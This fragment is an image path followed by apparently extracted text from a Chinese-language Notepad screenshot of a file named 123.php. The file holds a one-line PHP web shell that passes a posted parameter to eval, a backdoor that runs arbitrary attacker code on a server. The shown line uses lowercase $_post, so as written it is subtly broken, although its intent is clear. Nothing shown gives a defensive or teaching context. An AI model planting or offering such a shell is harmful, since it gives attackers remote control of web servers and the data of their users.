 123.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
eval($_post["123"]);
?>